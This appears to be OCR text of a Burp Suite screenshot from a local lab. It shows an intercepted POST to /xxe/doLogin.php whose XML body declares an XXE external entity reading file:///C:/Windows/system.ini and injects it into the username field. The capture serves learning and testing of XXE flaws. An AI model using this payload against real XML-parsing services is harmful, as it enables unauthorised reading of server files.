 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - li
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /xxe/doLogin.php HTTP/1.1
2 Host: localhost
3 Content-Length: 64
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: application/xml, text/xml, */*; q=0.01
6 Content-Type: application/xml;charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/xxe/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <!DOCTYPE a[
21 <!ENTITY  xxe SYSTEM "file:///C:/Windows/system.ini">
22 ]>
23 <user>
<username>
hsw &xxe;
</username>
<password>
123456
</password>
</user>